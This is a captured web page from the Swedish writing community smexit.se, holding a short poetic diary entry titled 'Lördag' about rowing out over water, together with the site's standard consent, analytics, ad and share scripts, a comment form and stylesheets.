

--- FILE ---
content_type: text/html
request_url: https://smexit.se/ord/o-claudine/51313
body_size: 7084
content:
<!-- INCLUDE virtual="/testasp/loginfo.asp" -->
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="sv-SE">
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/tr/html4/strict.dtd" xmlns:fb="http://www.facebook.com/2008/fbml">
<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'Ya5abRY9fq2hy', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED4VRDH52S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED4VRDH52S');
</script>
<head>
	<title>L&#246;rdag | claudine - Ord p&aring; Ord  </title>
	<link rel="stylesheet" href="/ord/ord_v3-1.css">
	<link rel="stylesheet" href="/ord/ord-2011.css">
<!--[if IE]>
	<link rel="stylesheet" href="/ord/ord-2011-ie.css">
<![endif]-->
	
	<meta http-equiv="Description" content=" - Jag ror ut &#246;ver ett vatten. En djupgr&#246;n sj&#246; eller askgr&#229;tt hav eller den allra m&#246;rkaste av tj&#">
    <script src="/ord/cufon-yui.js" type="text/javascript"></script>
    <script src="/ord/OldNews_500.font.js" type="text/javascript"></script>
    <script type="text/javascript">
    //<![CDATA[
	      Cufon.replace('.oldnewsFont', { fontFamily: 'OldNews' });
	      Cufon.replace('h1.oldnewsFont', { fontFamily: 'OldNews' });
    //]]>
    </script>

</head>
<!-- Update your html tag to include the itemscope and itemtype attributes -->
<html itemscope itemtype="http://schema.org/Blog">

<style type="text/css">
<!--
body#ind{
	background-color: #57D699;
}
-->
</style>
<!-- INCLUDE file="statistik3.asp" -->

<body id=ind>

<div id="logo">
	<div id="logobild"><a href="/ord/"><img src="/ord/img/logo-version-2011.png" class="logoimg" width="239" height="97" border="0" alt="" valign=top align="left"></a>
	</div>
	<div id=slumpord>
	
	<!-- include file="slumpord_v3.asp"-->

	</div>
</div>

<div id=meny>
	<div class="menytext">
		<a href="/ord/vad-ar-ord">vad &auml;r ord?</a> 
| <a href="/ord/o-sabina">s:info</a> 
| <a href="/ord/ordbok.asp">ordbok</a>
| <a href="/ord/prenumerera.asp">prenumerera</a>
| <a href="/ord/humor.asp">hum&ouml;r</a> 
| <a href="/ord/besokande_ord.asp">bes&ouml;kande ord</a> 
| <a href="/ord/secretspot.asp">secretspot</a> 
| <a href="/ord/sok.asp">s&ouml;k</a> 
| <a href="/ord/hjalp.asp">hj&auml;lp</a> 
| <a href="/ord/logga_in_pa_ord.asp">logga in</a>
<br>


	</div>
</div>

<div id=maincontent>



<!-- include file="v3_ordstart.asp"-->
<style type="text/css">
<!--
.brodtext2 { color: #000000}
.gray2 { color: #000000}

#thininfoleftorddata, #wideinforightorddata {
background-color: #FFFFFF;
color: #000000;
border-color: #8E305B;
text-decoration: none
}
#line{
border-bottom-color: #8E305B;
}

#thininfoleftorddata a, #wideinforightorddata a {
color: #000000; text-decoration: none;
}

#thininfoleftorddata a:visited, #wideinforightorddata a:visited {
color: #000000; text-decoration: none;
}

#thininfoleftorddata a:activ, #wideinforightorddata a:activ {
color: #000000; text-decoration: none;
}

#thininfoleftorddata a:hover, #wideinforightorddata a:hover {
color: #000000; text-decoration: none;
}

.headline {color: #000000;}

-->
</style>
<div id=content>
	<div id=hogerspalt>
	

	<div id=wideinforightorddata><h1 class=headline>L&#246;rdag</h1><br>
	<span class=gray2>7 dec 2019 23:40</span><br>
	Jag ror ut &#246;ver ett vatten. En djupgr&#246;n sj&#246; eller askgr&#229;tt hav eller den allra m&#246;rkaste av tj&#228;rnar. Det &#228;r olika. Det &#228;r vatten av hopp, &#246;nskningar, hemliga &amp; jublande. K&#228;rlek &amp; &#246;mhet. Varsamhet &amp; str&#228;vsamhet. Tillf&#246;rlitlighet. Os&#228;kerhet. F&#246;rs&#228;kran &amp; f&#246;rtroenden.<br><br>Jag ror ut. Drar in mina &#229;ror. Tyget l&#228;ngst ut p&#229; min tr&#246;j&#228;rm har blivit v&#229;t. F&#246;r droppar letar sig in.<br>Precis som h&#228;ndelser &amp; varelser &amp; &#246;gonblick letar sig in med sina st&#228;mpelverktyg. Sina band &amp; rosetter. Mungipekittlingar. Intryck &amp; avtryck. <br><br>Ska jag l&#228;gga nattens n&#228;t. Ner &#246;ver det ok&#228;nda. Eller dra i himlavalvets n&#228;thav. Stj&#228;rnklart. Sj&#228;lvklart. Att sitta d&#228;r med kroppen s&#228;nkt &amp; blicken h&#246;jd.<br clear=all>

	
	<div id=wideinforightdelamed><div align=right>
	<script>
	function fbs_click() {
u=location.href;
t=document.title;
window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(u)+'&t='+encodeURIComponent(t),'sharer','toolbar=0,status=0,width=626,height=436');
return false;
}
	</script>
<a href="https://www.facebook.com/share.php?u=https://smexit.se/ord/o-claudine-51313" onclick="return fbs_click()" target="_blank" title="Dela med dig av den h&auml;r l&auml;nken p&aring; Facebook" target="_blank"><img src="https://b.static.ak.fbcdn.net/images/share/facebook_share_icon.gif?8:26981" alt="" border=0 /></a>
	</div></div>


	
	</div>

<script name="javascript">
<!--

function check_inlaggbo() {
	if (kommentar.kom_sdff.value == "") {
		alert("Du har inte skrivit n�gon kommentar!");
		return false;
	}
	else
		return true;
}

function check_namn() {
	if (kommentar.namn.value == "") {
		alert("Du har inte skrivit ditt namn!");
		return false;
	}
	else
		return true;
}

function check_submitord() {
	form = document.kommentar;
	if (!check_inlaggbo()) return;
	if (!check_namn()) return;
	form.inlaggspm.value = "ok";
	form.submit();
}

//-->
</script>
	<form name="kommentar" action="/ord/functions/o_kom_act_v3.asp" method="post">
	<div id=wideinforightorddata><a name="kommentarer"><span class=headline>Kommentarer</span></a><br>
<br>
	
<span id=line></span><b>Skriv en kommentar:</b><br>
Namn:<br>
<input type="text" name="namn" size="11" maxlength="20" value="" style="font-weight: bold"><br>
Kommentar:<br><input type="hidden" name="komordid" value="51313">
<input type="hidden" name="inlaggspm" value="fel">
<input type="hidden" name="id" value="">
<textarea cols=30 rows=4 name="kom_sdff" wrap="virtual"></textarea><img src="/ord/img/trans1.gif" width=4 height=1 border=0 alt=""><input type="button" onClick="javascript:check_submitord()" value="ok" class="submitbutton"><br>

</div>
	</form>

</div>
	<div id=vansterspalt>
	<div id=thininfoleftorddata><span class=headline><h2>claudine</h2></span><br>
	34 ord<br>
		
	</div>

	<div id=thininfoleftorddata>
	&raquo; <a href="/ord/o-claudine?mode=profil">Profil</a><br>
	
<!--- 	&raquo; <a href="/ord/prenumerera.asp?pid=">Prenumerera</a><br> --->
	&raquo; <a href="https://smexit.se/ord/ord_rss.asp?id=484">RSS</a><br>
	</div>


	<div id=thininfoleftorddata>
	<table width="100%"><td><a href="/ord/o-claudine/51247">&laquo;&laquo;</a></td><td align=center>[bl&auml;ddra]</td><td align=right>&raquo;&raquo;</td></table>
	</div>

	</div>


	<div id=thininfoleftorddata>
	<span class=headline>claudines senaste Ord</span><br>

	&raquo; <a href="/ord/o-claudine/51313">L�rdag</a><br>
	<span class=gray2 align=right>7 dec 2019 23:40</span><br>
	
	&raquo; <a href="/ord/o-claudine/51247">onsdag.</a><br>
	<span class=gray2 align=right>9 maj 2018 15:54</span><br>
	
	&raquo; <a href="/ord/o-claudine/51245">did u know u left me on fire</a><br>
	<span class=gray2 align=right>27 mar 2018 00:10</span><br>
	
	&raquo; <a href="/ord/o-claudine/51129">Onsdag </a><br>
	<span class=gray2 align=right>19 jul 2017 09:38</span><br>
	
	&raquo; <a href="/ord/o-claudine/51040">tisdag</a><br>
	<span class=gray2 align=right>21 mar 2017 15:18</span><br>
	
	&raquo; <a href="/ord/o-claudine/50973">K�r</a><br>
	<span class=gray2 align=right>21 dec 2016 15:01</span><br>
	
	&raquo; <a href="/ord/o-claudine/50872">onsdag</a><br>
	<span class=gray2 align=right>31 aug 2016 14:58</span><br>
	
	&raquo; <a href="/ord/o-claudine/50776">Onsdag</a><br>
	<span class=gray2 align=right>11 maj 2016 15:49</span><br>
	
	&raquo; <a href="/ord/o-claudine/50750">Fredag</a><br>
	<span class=gray2 align=right>15 apr 2016 13:51</span><br>
	
	&raquo; <a href="/ord/o-claudine/50248">m�ndag.</a><br>
	<span class=gray2 align=right>6 apr 2015 16:41</span><br>
	
	&raquo; <a href="/ord/o-claudine/50214">Fredag </a><br>
	<span class=gray2 align=right>13 mar 2015 23:34</span><br>
	
	&raquo; <a href="/ord/o-claudine/50176">tisdag.</a><br>
	<span class=gray2 align=right>17 feb 2015 10:26</span><br>
	
	&raquo; <a href="/ord/o-claudine/50010">vecka 46</a><br>
	<span class=gray2 align=right>14 nov 2014 20:05</span><br>
	
	&raquo; <a href="/ord/o-claudine/49848">detta sitter ocks� l�ngt inne.</a><br>
	<span class=gray2 align=right>12 aug 2014 23:23</span><br>
	
	&raquo; <a href="/ord/o-claudine/49727">Den d�r sk�na k�nslan</a><br>
	<span class=gray2 align=right>19 jun 2014 23:48</span><br>
	
<br>
	&raquo; <a href="/ord/arkiv/default.asp?id=484" target="ordarkiv">Arkiverat</a><br>
	</div>




</div>

<div id="rightcontent">
	<div id=medlemslistor>
		<div class="medlemslista medlemslista1">
<ul id=listaett>
		<li ><a href="/ord/o-jester" style="">Jester</a></li>
		<li ><a href="/ord/o-tintomara" style="">Tintomara</a></li>
		<li ><a href="/ord/o-rabiata" style="">Rabiata</a></li>
		<li ><a href="/ord/o-hj" style="">hj</a></li>
		<li ><a href="/ord/o-princess" style="">Princess</a></li>
		<li ><a href="/ord/o-misan" style="">misan</a></li>
		<li ><a href="/ord/o-emma" style="">Emma</a></li>
		<li ><a href="/ord/o-cocos" style="">Cocos</a></li>
		<li ><a href="/ord/o-tulo" style="">Tulo</a></li>
		<li ><a href="/ord/o-lingula" style="">lingula</a></li>
		<li ><a href="/ord/o-mini" style="">Mini</a></li>
		<li ><a href="/ord/o-pelargonia" style="">Pelargonia</a></li>
		<li ><a href="/ord/o-bellavit" style="">bellavit</a></li>
		<li ><a href="/ord/o-simone" style="">simone</a></li>
		<li ><a href="/ord/o-pieceofcake" style="">PieceOfCake</a></li>
		<li ><a href="/ord/o-petg" style="">PetG</a></li>
		<li ><a href="/ord/o-haxansurtant" style="">H�xanSurtant</a></li></ul>
			</div>
	
		<div class="medlemslista medlemslista2">
		<ul id=listatva>
		
		<li >
		<a href="/ord/o-semla" style="">semla</a>
		
		</li>
			
		<li >
		<a href="/ord/o-fadern" style="">Fadern</a>
		
		</li>
			
		<li >
		<a href="/ord/o-claudine" style="">claudine</a>
		
		</li>
			
		<li >
		<a href="/ord/o-norrakvarken" style="">norrakvarken</a>
		
		</li>
			
		<li >
		<a href="/ord/o-ellen" style="">Ellen</a>
		
		</li>
			
		<li >
		<a href="/ord/o-cave" style="">cave</a>
		
		</li>
			
		<li >
		<a href="/ord/o-frokenfraken" style="">Fr�kenFr�ken</a>
		
		</li>
			
		<li >
		<a href="/ord/o-citron" style="">Citron</a>
		
		</li>
			
		<li >
		<a href="/ord/o-lillamy" style="">lillamy</a>
		
		</li>
			
		<li >
		<a href="/ord/o-bojtas" style="">Bojtas</a>
		
		</li>
			
		</ul>

		</div>
	</div>

<br clear=all>
	

<div id=dagensnamn class="textmid">
<b>Dagens namn:</b> Hilda, Hildur
</div>


	
<div id="reklambox" class="textmid">
	
	<div id=reklam250>
	:: reklam ::<br>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2550310986849353"
     crossorigin="anonymous"></script>
<!-- Ord 250x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-2550310986849353"
     data-ad-slot="7809700307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

	<br>
	<br>
	</div>

</div>

</div>
</div>

<div id="footer" class="textmid">
<script type="text/javascript">
<!--
	Cufon.now(); 
//-->
</script>

</a><a href="/ord/cookies">cookies</a>&nbsp;


<a href="https://smexit.se" target="smexit">2001 - 2026 &copy; smexit</a>&nbsp;&nbsp;
<br>
</div>

<div style="text-align:center">:: reklam ::<br>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2550310986849353"
     crossorigin="anonymous"></script>
<!-- Ord - Sidfot responsiv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2550310986849353"
     data-ad-slot="9704454141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>	


<br>


<script name="javascript">
<!--

function check_inlagg() {
	if (form.comment_sdes.value == "") {
		alert("Du har inte skrivit n�got!");
		return false;
	}
	else
		return true;
}

function check_submit() {
	form = document.kommentar;
	if (!check_inlagg()) return;
	form.inlaggspm.value = "ok";
	form.submit();
}


function decision(message, url){
if(confirm(message)) location.href = url;
}

function checkReciever() {
	Ctrl = document.newmail.mess_toid;
	if (Ctrl.options[document.newmail.mess_toid.selectedIndex].value == "0")
	{
		validatePrompt(Ctrl,"Nu gl�mde du v�lja mottagare!");
		return (false);
	}
	else
		return (true);
}

function checkSubject() {
	Ctrl = document.newmail.mess_rubrik;
	if (Ctrl.value == "")
	{
		validatePrompt(Ctrl,"Nu gl�mde du s�tta rubrik p� meddelandet!");
		return (false);
	}
	else
		return (true);
}

function runNewMailSubmit() {
	if (!checkReciever()) return;
	if (!checkSubject()) return;
	document.newmail.submit();  // un-comment to submit form
}

function checkOutsideSubject() {
	Ctrl = document.outsidemail.mess_rubrik;
	if (Ctrl.value == "")
	{
		validatePrompt(Ctrl,"Nu gl�mde du s�tta rubrik p� meddelandet!");
		return (false);
	}
	else
		return (true);
}

function checkOutsideName() {
	Ctrl = document.outsidemail.mess_namn;
	if (Ctrl.value == "")
	{
		validatePrompt(Ctrl,"Nu gl�mde du skriva ditt namn!");
		return (false);
	}
	else
		return (true);
}

function runNewOutsideMailSubmit() {
	if (!checkOutsideSubject()) return;
	if (!checkOutsideName()) return;
	document.outsidemail.submit();  // un-comment to submit form
}

function checkHeadline() {
	Ctrl = document.newword.rubrik;
	if (Ctrl.value == "")
	{
		validatePrompt(Ctrl,"Nu gl�mde du s�tta rubrik p� ordet!");
		return (false);
	}
	else
		return (true);
}

function runSaveWord() {
	if (!checkHeadline()) return;
	document.newword.submit();  // un-comment to submit form
}

function validatePrompt (Ctrl,PromptStr) {
	alert(PromptStr);
	Ctrl.focus();
	return;
}

//-->
</script>
<script language="JavaScript">
<!--
function chat(path){
	win = window.open(path,"chat",'toolbar=auto,directories=no,location=no,status=no,scrollbars=yes,resizable=yes,width=350,height=450');
	win = win.focus();
}

-->
</script>



<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8641121-1");
pageTracker._trackPageview();
} catch(err) {}</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pBn4VRQhk9DyVHz9hsKErA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731539981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://smexit.se/ord/ord_v3-1.css
body_size: 1913
content:
body#ind{
	background-color: #33CC66;
	margin: 0;
	padding: 6 0 0 0;
}

img {
	margin:0 0 0 0;
}

a {
	color:666666;
}

#logo {
	width: 100%; /* for IE5/Win */
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 100%; /* actual value */

	voice-family: "\"}\"";
	voice-family: inherit;

background-color: #DDDDDD;

margin: 0px;
padding: 0px;

left:0px;
right:0px;
top:10px;

}

#hogerspalt{
	float:right;
	vertical-align: top;
}

#vansterspalt{
	float:left;
	vertical-align: top;
	width:220px;
}

#wideinforight {
	width:435px;
}
#wideinforightorddata, #wideinforightdelamed {
	width:435px;
}
#wideinforightdelamed {
	display:inline-block;
	height:23px;
}
* html #wideinforight {
	width:447px;
}
* html #wideinforightorddata, #wideinforightdelamed {
	width:447px;
}

#thininfoleft{
	width:210px;
}
#thininfoleftorddata{
	width:190px;
}
* html #thininfoleft {
	width:220px;
}
* html #thininfoleftorddata{
	width:202px;
}

#wideinforightdelamed {
	text-align: right;
	margin:-5 0 2 0;
	padding:0 0 0 0;
}

#wideinfoleft, #wideinfoleftorddata{
	width:410px;
}
* html #wideinfoleft, #wideinfoleftorddata{
	width:422px;
}

#thininforight{
	width:200px;
}
* html #thininforight{
	width:212px;
}

.logoheight{
    height:55px;
    float:right;
    width:1px;
}

.spacethree {
	height:0px;
	min-height:0px;
	max-height:0px;
	margin-bottom:5px;
}
#logobild img { 
	position:relative;
	left:15px;
	margin: 3;
	padding: 3;
}

#main {
    clear:both;
}


.bigtableett{
	vertical-align:top;
	width:667px;
	margin:0;
	padding:0;
}
.bigtabletva{
	vertical-align:top;
	margin:0;
	padding:0;
}
.bigtabletre{
	vertical-align:top;
	margin:0;
	padding:0;
}

.imageonline {
	margin: 0 0 0 5px;
	padding: 0 0 0 0px;
}

#meny {
/*	position:relative;
	width:655px;
	z-index: 5;
	font-size:12px;
	left:15px;
	border-style:none;
	border-bottom-style:solid;
	border-width: 1px;
	word-spacing: 2px;
*/
}

#line{
	border-style:none;
	border-bottom-style:solid;
	border-width: 1px;
}

#meny a {
	color:#000000;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	text-decoration: none;
}

#startlista {
	position:relative;
	width:450px;
	left:210px;
	top:5px;
}
/* 
border-width: 1px;
 */


#startlista li{
	margin-bottom:50px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	
	text-decoration: none;
}

.ordstarttext a {
	font-size:12px;
}

.ordstarttext{
	font-size:12px;
	padding-left: 55px;
}

#startlista img{
	margin-right:3px;
	margin-bottom:3px;
	position: relative;
}


input, textarea {
	background-color:#ffffff;
	border:1px;
	border-style:solid;
	border-color:#000000;
}

input.submitbutton {
	background-color:#ffffff;
	border:2px;
	font-style:bold;
	border-style:solid;
	border-color:#000000;
}

input.radiobutton, input.radiobuttononl{
	background-color:#ffffff;
	border:0px;
	font-style:bold;
	border-style:none;
	border-color:#ffffff;
}

input.radiobuttononl{
	margin-left:5px;
}

.select {
	background-color:#ffffff;
	border:2px;
	font-style:normal;
	border-style:solid;
	border-color:#000000;
}



#botcopy { 
	width: 100%; /* for IE5/Win */
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 100%; /* actual value */

	background-color: #DDDDDD;
	border-top-style: solid;
	border-top-width: 1px;
	border-bottom-style: solid;
	border-bottom-width: 1px;

	position: relative;

	text-align: right;
	margin: 0px;
	padding: 0px;
	margin-top:5px;
	margin-bottom:20px;
	
}

#botcopy a { 
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:10px;
	text-decoration: none;
	color: #000000;
}

.botheight{
    height:25px;
    float:right;
    width:1px;
}

#pageinformation, #ordbok, #pageinformationspalt, #wideinfoleft, #wideinforight, #wideinforightorddata, #thininfoleft, #thininforight, #wideinfo, #texttabell, #thininfoleftorddata {
	margin:0 0 10 0;
	padding: 5 5 5 5;
	border-width:1px;
	border-style: solid; 
	background-color:#ffffff;
	text-decoration: none;
	color:#000000;
}

.dottedborder {
	border-style:dotted;
}

#thininfoleft {
	border:none;
}

#wideinforightord {
	margin:0 0 10 0;
	padding: 5 5 5 5;
	border-width:1px;
	border-style: solid; 
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:11px;
	text-decoration: none;
	color:#000000;
}

td.texttabell {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:11px;
	text-decoration: none;
	color:#000000;
}

form {
	margin:0 0 0 0;
	padding: 0 0 0 0;
}
#pageinformation {
	position:relative;
	width:450px;
	left:200px;
	top:5px;
}

#minitext, .smalltext {
	font-size:0.85em;
}

.bigtextlink, #bigtextlink a{
	font-size:13px;
	font-weight:bold;
}

#pageinformationspalt {
	position:absolute;
	width:166px;
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 166px; /* actual value */

	top:127px;
	left:20px;
}

#ordbok, #wideinfo {
	position:relative;
	width:633px;
	left:15px;
	top:5px;
}

* html #ordbok
{
	width:645px;
}

#underlistorna {
	width:264px;
	position:relative;
	top:25px;
	left:3px;
	border-width:0px;
	border-style: none; 
	font-size:xx-small;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	text-decoration: none;
	color:#000000;
}




#reklam1 {
	position:relative;
	margin-left: auto; 
	margin-right: auto;
}


.clear {
    clear:both;
    height:1px;
    overflow:hidden;
  }

.prop50 {
    height:50px;
    float:right;
    width:1px;
}

.snackbild{
	margin-right:5px;
}

.linje{
	margin 0 0 0 0;
}

table { border:0px;padding:0; margin:0;}
td { 
	align:top;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size: 90%;
	text-decoration: none;
	color:#000000;
}

.kalendertabblack, .kalendertabwhite, .kalendertabold, .kalendertabtoday, .kalendertabfuture, .kalendertabactive{
	padding-top:3px;
	padding-bottom:3px;
	text-align:center;
	color:#000000;
}

.kalendertabblack{
	background-color:#aaaaaa;
}

.kalendertabwhite{
	background-color:#FFFFFF;
}

.kalendertabold{
	background-color:#eeeeff;
	color:#333333;
}

.kalendertabtoday{
	background-color:#9999ff;
	font-weight:bold;
}

.kalendertabfuture{
	background-color:#dddddd;
}

.kalendertabactive{
	background-color:#FF9999;
}

.kalenderbakgrundonprivat{
	background-color:#FFCCFF;
	padding:3px;
}

.kalenderbakgrundonord{
	background-color:#66FFFF;
	padding:3px;
}

.chattline {
	margin:0px;
	padding:0px;
	background-color:#000000;
	color:#000000;
	border-top:solid 1px;
	height:1px;
}
.chattexten {
	margin-left:25px;
	margin-right:40px;
	margin-top:2px;
	margin-bottom:2px;
}
.onlinepicchat {
	margin-right:3px;
}



--- FILE ---
content_type: text/css
request_url: https://smexit.se/ord/ord-2011.css
body_size: 1256
content:
body {
	text-align:center;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:90%;
}

#meny, #maincontent {
	text-align:left;
}

.clearbox {
	clear:both;
}

#footer {
	text-align:right;
	width:1000px;
	margin:auto;
	background:#ffffff;
	border-top:1px solid #000000;
	padding-top:5px;
	padding-bottom:10px;
	margin-bottom:30px;
}

#logo, #meny, #maincontent, #footer {
	border-left:1px solid #cccccc;
	border-right:1px solid #cccccc;
}

#logo {
	width:1000px;
	margin:auto;
	background:#ffffff;
	border-bottom:4px solid #cccccc;
	display:inline-block;
}
#logobild {
	display:inline-block;
	padding:0;
	margin:0;
	float:left;
}
.logoimg {
	display:inline-block;
	padding:0;
	margin:0;
}

#logobild img {
	left:0px;
	padding:0;
	margin:0;
	display:inline-block;
}

#slumpord {
	display:inline-block;
	float:right;
}

#meny {
	margin: auto;
	border-top:1px solid;
	border-bottom:1px solid;
	left:0px;
	width:1000px;
	background:#ffffff;
	padding:0;
}

#maincontent {
